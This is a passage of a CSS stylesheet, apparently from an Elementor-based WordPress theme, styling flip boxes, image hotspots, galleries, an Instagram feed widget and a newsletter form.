    .elementor-position-center .elementor-counter .elementor-counter-number-wrapper {
      justify-content: center; }
  .elementor-alignment-left .elementor-counter {
    display: flex;
    align-items: flex-start; }
    .elementor-alignment-left .elementor-counter .elementor-icon-counter {
      display: inline-flex;
      flex: 0 0 auto; }
    .elementor-alignment-left .elementor-counter .elementor-counter-wrapper {
      flex-grow: 1; }
  .elementor-alignment-right .elementor-counter {
    display: flex;
    flex-direction: row-reverse; }
    .elementor-alignment-right .elementor-counter .elementor-icon-counter {
      display: inline-flex;
      flex: 0 0 auto; }
    .elementor-alignment-right .elementor-counter .elementor-counter-wrapper {
      flex-grow: 1; }
  .elementor-vertical-align-top .elementor-counter {
    align-items: flex-start; }
  .elementor-vertical-align-middle .elementor-counter {
    align-items: center; }
  .elementor-vertical-align-bottom .elementor-counter {
    align-items: flex-end; }
  .elementor-counter .elementor-icon-counter {
    line-height: 1;
    font-size: 60px;
    font-size: 3.75rem; }
    .elementor-counter .elementor-icon-counter i {
      display: block;
      margin-bottom: 35px; }
      .elementor-counter .elementor-icon-counter i:before {
        display: block; }
  .elementor-counter .elementor-counter-number {
    font-size: 50px;
    font-size: 3.125rem;
    font-weight: 700; }
  .elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix {
    flex-grow: 0;
    font-size: 50px;
    font-size: 3.125rem;
    font-weight: 700; }
  .elementor-counter .elementor-counter-title {
    line-height: normal;
    text-align: inherit;
    font-weight: 600; }
  .elementor-counter .elementor-counter-description,.elementor-counter .elementor-counter-sub-title,.elementor-counter .elementor-counter-title {
    font-size: 14px;
    font-size: .875rem; }

.elementor-widget-divider.divider-has-underline-yes .elementor-divider-separator:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-center .elementor-divider-separator:before {
  left: 0;
  right: 0;
  margin: 0 auto; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-right .elementor-divider-separator:before {
  left: auto;
  right: 0; }

.elementor-widget-divider .elementor-divider-separator {
  position: relative; }
  .elementor-widget-divider .elementor-divider-separator:before {
    width: 30px;
    height: 1px; }

.elementor-featured-box-wrapper {
  transition: all .3s ease;
  position: relative; }
  .elementor-featured-box-style-2 .elementor-featured-box-wrapper {
    display: flex; }
    .elementor-featured-box-style-2 .elementor-featured-box-wrapper .elementor-featured-box-top {
      margin-right: 1.5rem; }
  .elementor-featured-box-wrapper .elementor-featured-box-top {
    font-size: 0; }
  .elementor-featured-box-wrapper .elementor-featured-box-icon i {
    line-height: 1;
    vertical-align: middle;
    display: inline-block;
    transition: all .3s ease;
    font-size: 52px;
    font-size: 3.25rem;
    position: relative;
    margin-bottom: 1.5rem; }
    .elementor-featured-box-wrapper .elementor-featured-box-icon i:before {
      display: block;
      z-index: 2;
      position: relative;
      transition: .3s ease; }
    .elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after {
      content: "";
      display: block;
      position: absolute;
      border-radius: 50%;
      width: 48px;
      height: 48px;
      z-index: 1;
      top: 0;
      left: -10px;
      transition: .3s ease; }
  .elementor-featured-box-wrapper .elementor-featured-box-title {
    font-size: 20px;
    font-size: 1.25rem;
    margin-top: 0;
    margin-bottom: .75rem;
    transition: all .3s ease; }
  .elementor-featured-box-wrapper .elementor-featured-box-description {
    margin-bottom: 0;
    line-height: 1.5;
    transition: all .3s ease; }
  .elementor-featured-box-wrapper:hover .elementor-featured-box-icon {
    animation-name: n;
    -webkit-animation-duration: .55s;
    /* animation-duration: .55s; */
    animation-fill-mode: both;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite; }
    .elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:after {
      opacity: 0;
      top: 0;
      left: 0; }

.button-show-hover-yes .elementor-featured-box-button {
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  max-height: 0; }

.button-show-hover-yes:hover .elementor-featured-box-button {
  opacity: 1;
  visibility: visible;
  max-height: 90px; }

.elementor-widget-featured-box.elementor-button-default .elementor-button {
  background-color: #e2dfd5;
  border-radius: 50%;
  padding: 10px;
  width: 40px;
  height: 40px;
  line-height: 28px; }
  .elementor-widget-featured-box.elementor-button-default .elementor-button .elementor-button-icon {
    margin-right: 0;
    margin-left: 0; }
  .elementor-widget-featured-box.elementor-button-default .elementor-button:hover {
    background-color: #c3bda8; }
    .elementor-widget-featured-box.elementor-button-default .elementor-button:hover .elementor-align-icon-left,.elementor-widget-featured-box.elementor-button-default .elementor-button:hover .elementor-align-icon-right {
      transform: translateX(0); }

@keyframes n {
  50% {
    transform: scale(1.1); } }

.elementor-flip-box {
  height: 400px;
  position: relative;
  perspective: 1000px;
  transform-style: preserve-3d; }

@media (max-device-width: 1024px) {
  .elementor-flip-box {
    cursor: pointer; } }

.elementor-flip-box__back {
  display: block; }

.elementor-flip-box__layer {
  position: absolute;
  width: 100%;
  height: 100%;
  transition: all .4s ease-in-out; }

.elementor-flip-box__layer__overlay {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center;
  padding: 60px; }

.elementor-flip-box__layer__sub_title {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.6;
  margin-bottom: 10px;
  display: block; }

.elementor-flip-box__layer__title {
  color: #fff;
  font-size: 30px;
  line-height: 1.2;
  padding: 0;
  margin-bottom: 20px;
  text-transform: uppercase; }

.elementor-flip-box .elementor-icon,.elementor-flip-box .elementor-view-framed .elementor-icon,.elementor-flip-box .elementor-view-stacked .elementor-icon,.elementor-flip-box__layer__description {
  color: #fff; }

.elementor-flip-box .elementor-view-framed .elementor-icon {
  border-color: #fff; }

.elementor-flip-box .elementor-view-stacked .elementor-icon {
  background-color: rgba(0,0,0,.5); }

.elementor-flip-box svg {
  fill: #fff;
  display: none; }

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  color: #000;
  background: #fff; }
  .elementor-flip-box__button.elementor-button:hover {
    background: transparent;
    text-decoration: none; }

.elementor-flip-box__image {
  margin: 0 0 20px;
  display: inline-block;
  width: 100%;
  line-height: 0; }
  .elementor-flip-box__image img {
    width: 50%; }

.elementor-flip-box .elementor-icon-wrapper {
  margin-bottom: 20px; }

.elementor-flip-box--3d .elementor-flip-box__layer__inner {
  transform: translateZ(90px) scale(.91); }

.elementor-flip-box--3d .elementor-flip-box__layer__overlay {
  transform-style: preserve-3d;
  transform: translateZ(.1px); }

.elementor-flip-box--effect-flip .elementor-flip-box {
  perspective: 1000px;
  transform-style: preserve-3d; }

.elementor-flip-box--effect-flip .elementor-flip-box__layer {
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.elementor-flip-box--effect-flip .elementor-flip-box__front {
  transform: none;
  z-index: 1; }

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-push .elementor-flip-box__front {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box {
  overflow: hidden; }

.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front {
  transition: transform .7s,opacity .35s,width .1ms;
  opacity: 1;
  transform: scale(1);
  z-index: 1;
  width: 100%; }

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front {
  width: 0;
  opacity: 0;
  transform: scale(.7);
  transition: transform .8s,opacity .7s .1s,width .1ms .7s; }

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back {
  transition: transform .7s,opacity .5s .2s;
  opacity: 0;
  transform: scale(.7); }

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back {
  transition: transform .7s,opacity .5s;
  opacity: 1;
  transform: scale(1); }

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back {
  opacity: 0; }

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back {
  opacity: 1; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front {
  display: none; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back {
  transform: none;
  opacity: 1; }

.elementor-widget-opal-flip-box .elementor-widget-container {
  overflow: hidden; }

.elementor-widget-opal-header-group .elementor-widget-container {
  display: flex;
  align-items: center;
  margin: 0 -10px; }
  .elementor-widget-opal-header-group .elementor-widget-container>div {
    padding: 0 10px; }

.elementor-widget-opal-header-group .search-form {
  order: 1; }

.elementor-widget-opal-header-group .account {
  order: 2; }

.elementor-widget-opal-header-group .site-header-wishlist {
  order: 3; }

.elementor-widget-opal-header-group .cart-woocommerce {
  order: 4; }

.elementor-widget-opal-header-group.elementor-align-left .elementor-widget-container {
  justify-content: flex-start; }

.elementor-widget-opal-header-group.elementor-align-right .elementor-widget-container {
  justify-content: flex-end; }

.elementor-widget-opal-header-group.elementor-align-center .elementor-widget-container {
  justify-content: center; }

.elementor-widget-heading .sub-title {
  display: block;
  font-size: 16px;
  font-size: 1rem; }

.elementor-widget-heading .elementor-heading-title {
  position: relative;
  z-index: 1; }
  .elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 40px;
    line-height: 20px; }
  .elementor-widget-heading .elementor-heading-title.elementor-size-xl {
    font-size: 50px; }
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 60px; }

.elementor-widget-heading .elementor-heading-wrapper-inner {
  position: relative;
  display: flex;
  flex-direction: column; }

.elementor-widget-heading .elementor-heading-line .elementor-heading-title {
  padding-left: 20px;
  padding-right: 20px;
  display: inline-block;
  background-color: #fff; }

.elementor-position-below .sub-title {
  margin-top: 10px; }

.elementor-position-above .sub-title {
  margin-bottom: 10px;
  order: -1; }

.text_rotate .elementor-heading-title {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  display: inline-block; }

.elementor-position-left .elementor-heading-line .elementor-heading-title {
  padding-left: 0;
  padding-right: 20px; }

.elementor-position-right .elementor-heading-line .elementor-heading-title {
  padding-left: 20px;
  padding-right: 0; }

.elementor-widget-icon-box.elementor-view-framed .elementor-icon {
  box-shadow: 0 3px 7px rgba(0,0,0,.11);
  border-width: 0;
  padding: .35em; }

.elementor-widget-icon-box .elementor-icon-box-title {
  padding-top: 0;
  margin-bottom: 13px; }

.elementor-widget-icon-box .elementor-icon-box-subtitle {
  display: block; }

.elementor-widget-icon-box .elementor-icon-box-icon {
  line-height: 0; }

.elementor-widget-icon-box .elementor-icon,.elementor-widget-icon-box .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-subtitle,.elementor-widget-icon-box .elementor-icon-box-title {
  transition: all .3s ease; }

.elementor-icon-box-wrapper {
  position: relative; }

.elementor-icon-box-line {
  content: "";
  right: 0;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  position: absolute;
  margin: auto;
  transform: skewX(-13deg) skewY(0); }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-items.elementor-inline-items {
  margin-right: 0;
  margin-left: 0; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .3s ease; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon i {
    transition: all .3s ease; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon+.elementor-icon-list-text {
    align-self: unset; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-text {
  transition: all .3s ease;
  padding-left: 0; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item {
  align-items: center; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-item a {
    align-items: center;
    transition: none; }

div:not(.site-header) .elementor-widget.elementor-widget-icon-list ul li:last-child {
  border-right: none; }

.elementor-text-underline-yes .elementor-icon-list-text {
  position: relative; }
  .elementor-text-underline-yes .elementor-icon-list-text:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    transition: all .3s ease;
    opacity: 0; }

.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before {
  opacity: 1; }

.elementor-image-box-wrapper .elementor-button:hover i {
  transform: scale(.7); }

.elementor-widget-image-box {
  /*.elementor-image-framed{
        position: relative;
        font-size: 0;
        .elementor-icon{
            padding: .84em;
            position: relative;
            &:after{
                position: absolute;
                width: 100%;
                height: 100%;
                border-radius: 50%;
                z-index: -1;
            }
        }
        >*{
            position: relative;
            z-index: 2;
        }
    }*/ }
  .elementor-widget-image-box[class*=elementor-animation]:hover {
    z-index: 1; }
  .elementor-widget-image-box.elementor-position-top .elementor-image-box-wrapper {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column; }
  .elementor-widget-image-box .elementor-image-framed {
    overflow: hidden; }
  .elementor-widget-image-box .elementor-image-box-title {
    padding-top: 0;
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 600; }
  .elementor-widget-image-box .elementor-image-box-img {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all .3s ease; }
    .elementor-widget-image-box .elementor-image-box-img svg {
      display: block;
      margin: 0 auto;
      width: 100%;
      height: auto; }
    .elementor-widget-image-box .elementor-image-box-img img {
      display: block;
      margin: 0 auto;
      transition: all .3s ease; }
  .elementor-widget-image-box.elementor-button-default .elementor-button {
    background: transparent; }
  .elementor-widget-image-box .elementor-image-box-button i {
    display: inline-block;
    transition: all .3s ease; }
  .elementor-widget-image-box .item-svg {
    transform: translate(-50%,-50%);
    position: absolute;
    top: 50%;
    left: 50%; }
  .elementor-widget-image-box .elementor-image-box-content {
    position: relative;
    z-index: 2; }
  .elementor-widget-image-box .elementor-widget-container {
    transition: all .3s ease; }

.opal-image-hotspots-container {
  overflow: hidden; }

.opal-addons-image-hotspots-ib-img {
  display: block; }

.opal-image-hotspots-main-icons-tooltips-wrapper {
  top: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  right: 0; }

.elementor-widget-opal-image-hotspots .elementor-widget-container {
  display: flex;
  flex-wrap: wrap; }

.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion {
  overflow: hidden;
  background-color: #fff; }
  @media (min-width: 768px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion {
      padding-right: 0 !important; } }
  @media (min-width: 1200px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion {
      padding: 50px 20px 50px 50px !important; } }
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion+.opal-image-hotspots-container {
    padding: 0 !important; }
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .opal-image-hotspots-accordion-inner {
    position: relative;
    height: 100%; }
    .elementor-editor-active .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .opal-image-hotspots-accordion-inner {
      overflow: hidden; }
  @media (min-width: 768px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .elementor-accordion {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      overflow: hidden;
      padding-right: 23px; } }
  @media (min-width: 1200px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .elementor-accordion {
      padding-right: 30px; } }

.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  letter-spacing: .2em;
  padding: 30px 30px 30px 0;
  position: relative; }
  .elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title:before {
    position: absolute;
    content: "\f078";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    top: calc(50% - 11px);
    right: 0;
    border: 2px solid #f8f8f8;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    padding-left: 1px;
    padding-bottom: 2px;
    color: #000; }
  .elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active:before {
    content: "\f077"; }

.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-content {
  border-top: 0;
  padding: 0 0 40px; }

.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-accordion-item {
  border-left: 0;
  border-right: 0; }
  .elementor-widget-opal-image-hotspots .elementor-accordion .elementor-accordion-item:first-child {
    border-top: 0; }

.elementor-widget-opal-image-hotspots .scrollbar-inner>.scroll-element .scroll-bar {
  opacity: 1; }

.opal-image-hotspots-main-icons {
  cursor: pointer;
  display: block;
  position: absolute;
  transform: translate(-50%,-50%);
  top: 50%;
  left: 50%; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-icon {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 50%;
    height: 18px;
    width: 18px;
    line-height: 18px;
    box-shadow: 0 0 0 8px hsla(0,0%,100%,.2); }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon:after {
      box-shadow: 0 0 0 8px hsla(0,0%,100%,.2);
      border-radius: 200%;
      content: "";
      position: absolute;
      z-index: -1;
      transform: scale(1);
      pointer-events: none;
      animation: o 2s infinite;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0; }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon:before {
      content: "";
      position: absolute;
      top: calc(50% - 3px);
      left: calc(50% - 3px);
      width: 6px;
      height: 6px;
      display: block;
      border-radius: 50%;
      background-color: #fff; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-image-icon {
    width: 40px;
    height: 40px; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-text {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 0;
    margin: 0;
    padding: 0 10px;
    border-color: #000; }

.opal-image-hotspots-tooltips-wrapper {
  display: none;
  position: absolute;
  z-index: 9999; }

.tooltipster-sidetip {
  z-index: 9999;
  width: auto !important; }

.tooltipster-box div.opal-image-hotspots-tooltips-text {
  border-color: #000;
  overflow: hidden; }

.tooltipster-sidetip div.tooltipster-box {
  background: transparent;
  box-shadow: 0 0 40px 0 rgba(0,0,0,.18); }

.tooltipster-sidetip div.opal-image-hotspots-tooltips-text {
  padding: 15px 30px; }
  .tooltipster-sidetip div.opal-image-hotspots-tooltips-text * {
    margin: 0;
    padding: 0; }

.tooltipster-box .opal-image-hotspots-tooltips-text * {
  margin: 0; }

@keyframes o {
  0% {
    transform: scale(1);
    opacity: 1; }
  to {
    transform: scale(1.5);
    opacity: 0; } }

.tooltipster-box .tooltipster-content {
  background: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-right .tooltipster-arrow-background {
  border-right-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: hsla(0,0%,5%,.5); }

.tooltipster-box .opal-image-hotspots-tooltips-text {
  color: #fff; }

.elementor-widget-opal-images-layers ul {
  padding: 0;
  margin: 0;
  font-size: 0; }
  .elementor-widget-opal-image-gallery .grid__item a,.elementor-widget-opal-image-gallery .grid__item a img {
    display: block; }

@media (min-width: 1025px) {
  .elementor-widget-opal-image-gallery .grid[data-elementor-columns="4"] .column-item {
    padding-bottom: 30px; }
    .elementor-widget-opal-image-gallery .grid[data-elementor-columns="4"] .column-item:nth-child(6n),.elementor-widget-opal-image-gallery .grid[data-elementor-columns="4"] .column-item:nth-child(6n+1) {
      flex-basis: 50%;
      max-width: 50%;
      width: 50%; } }

.elementor-widget-opal-image-gallery .column-item {
  padding-bottom: 30px; }
  .elementor-widget-opal-image-gallery .column-item a {
    position: relative;
    overflow: hidden;
    display: block; }
    @media (min-width: 1025px) {
      .elementor-widget-opal-image-gallery .column-item a {
        height: 310px; } }
  .elementor-widget-opal-image-gallery .column-item img {
    display: block;
    transition: all .6s ease;
    transform-origin: bottom right; }
    @media (min-width: 1025px) {
      .elementor-widget-opal-image-gallery .column-item img {
        width: 100%;
        height: 100%;
        object-position: 0 50%;
        object-fit: cover; } }
  .elementor-widget-opal-image-gallery .column-item:hover img {
    transform: scale(1.2); }

.elementor-widget-opal-image-gallery .gallery-item-overlay {
  position: absolute;
  display: flex;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
  opacity: .8;
  color: #fff; }
  .elementor-widget-opal-image-gallery .gallery-item-overlay i {
    font-size: 25px;
    font-size: 1.5625rem; }

.elementor-widget-opal-image-gallery .elementor-galerry__filter {
  margin: 0;
  cursor: pointer;
  padding: 11px 24px;
  color: #000;
  background-color: #f8f8f8;
  font-size: 11px;
  font-size: .6875rem;
  line-height: 18px;
  font-weight: 700;
  position: relative;
  letter-spacing: .2em;
  text-transform: uppercase; }
  .elementor-widget-opal-image-gallery .elementor-galerry__filter:before {
    position: absolute;
    content: "";
    top: calc(100% - 5px);
    left: calc(50% - 8px);
    border-color: transparent;
    border-width: 5px 8px 0;
    border-style: solid;
    transition: all .3s ease-in-out; }
  .elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active {
    color: #fff; }
    .elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before {
      border-left-color: transparent !important;
      border-right-color: transparent !important;
      top: 100%; }

.elementor-image-gallery {
  position: relative; }

.elementor-editor-active .isotope-grid {
  height: auto !important; }

.elementor-editor-active .isotope-grid .grid__item>a {
  pointer-events: none; }

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap; }

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start; }

.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end; }

.instagram-widget {
  margin-left: -20px;
  margin-right: -20px; }
  .instagram-widget .instagram-pics {
    margin-left: 0;
    margin-right: 0; }
  .instagram-widget .instagram-picture {
    align-items: flex-start;
    padding-bottom: 20px; }
    .instagram-widget .instagram-picture img {
      display: block; }
    .instagram-widget .instagram-picture:hover .wrapp-picture:hover {
      transform: translateY(0); }
      .instagram-widget .instagram-picture:hover .wrapp-picture:hover:before {
        transform: translate(-50%,-50%) scale(1); }
      .instagram-widget .instagram-picture:hover .wrapp-picture:hover:after {
        opacity: 1; }
    @media (max-width: 767px) {
      .instagram-widget .instagram-picture {
        width: 50%; } }
  .instagram-widget .instagram-content {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: flex;
    display: -ms-flex;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center; }
    @media (max-width: 1199px) {
      .instagram-widget .instagram-content {
        position: static;
        margin-bottom: 30px;
        margin-top: 15px; } }
  .instagram-widget .instagram-content-inner {
    z-index: 5;
    background: #fff;
    box-shadow: 0 0 12px rgba(0,0,0,.22);
    max-width: 380px;
    width: 100%;
    padding: 30px; }
  .instagram-widget .wrapp-picture {
    position: relative;
    overflow: hidden;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 800px;
    backface-visibility: hidden;
    perspective: 800px; }
    .instagram-widget .wrapp-picture a {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 4; }
    .instagram-widget .wrapp-picture:before {
      content: "\f16d";
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 36px;
      font-size: 2.25rem;
      color: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%,-50%) scale(0);
      transition: all .3s ease-out;
      z-index: 2; }
      @media (max-width: 767px) {
        .instagram-widget .wrapp-picture:before {
          display: none; } }
    .instagram-widget .wrapp-picture:after {
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 1;
      opacity: 0;
      background-color: rgba(0,0,0,.7);
      transition: opacity .3s ease;
      -webkit-transition: opacity .3s ease; }
    .instagram-widget .wrapp-picture .instagram-comment,.instagram-widget .wrapp-picture .instagram-like {
      position: absolute;
      width: 50%;
      bottom: 0;
      padding: 15px 25px;
      color: #fff;
      z-index: 9;
      transform: translateY(100%);
      transition: all .3s ease; }
    .instagram-widget .wrapp-picture .instagram-like {
      left: 0;
      text-align: left; }
    .instagram-widget .wrapp-picture .instagram-comment {
      right: 0;
      text-align: right; }
  .instagram-widget .hover-mask {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-direction: row;
    padding: 20px 15px;
    background: linear-gradient(transparent,rgba(0,0,0,.65));
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: transform .3s ease,opacity .3s ease;
    -webkit-transition: transform .3s ease,opacity .3s ease; }
  .instagram-widget .instagram-comments,.instagram-widget .instagram-likes {
    flex: 0 0 50%;
    max-width: 50%;
    width: 50%;
    color: #fff;
    font-size: 18px;
    vertical-align: middle;
    line-height: 1;
    padding-left: 5px;
    padding-right: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
    .instagram-widget .instagram-comments .icon,.instagram-widget .instagram-comments:before,.instagram-widget .instagram-likes .icon,.instagram-widget .instagram-likes:before {
      display: inline-block;
      margin-right: 5px; }
  .instagram-widget .instagram-likes {
    text-align: left; }
  .instagram-widget .instagram-comments {
    text-align: right; }
    .instagram-widget .instagram-comments:before {
      font-size: 18px; }
  .instagram-widget .instagram-createdtime {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-weight: 700;
    margin-top: 10px; }
  .instagram-widget .instagram-description {
    margin-bottom: 20px; }

.elementor-instagram-style-insite .instagram-widget {
  position: relative; }

.elementor-instagram-style-insite .username {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 10px 40px;
  z-index: 1;
  background-color: #fff; }
  @media (max-width: 767px) {
    .elementor-instagram-style-insite .username {
      padding: 10px; } }

.widget.widget_mc4wp_form_widget {
  margin-bottom: 0;
  padding-bottom: 0; }

.mc4wp-form {
  display: flex;
  flex-direction: column; }
  .mc4wp-form .widget-title p {
    font-size: 16px;
    margin-top: .5rem;
    margin-bottom: 3rem; }

.mc4wp-form-fields {
  display: flex;
  align-items: center;
  border-radius: 30px;
  border: 0;
  background-color: #fff;
  overflow: hidden; }
  .mc4wp-form-fields input[type=email] {
    border: none;
    background: #fff;
    font-size: 14px;
    font-size: .875rem;
    height: 50px;
    padding: .64rem 1.7rem;
    letter-spacing: -.5px; }
  .mc4wp-form-fields button[type=submit] {
    position: relative;
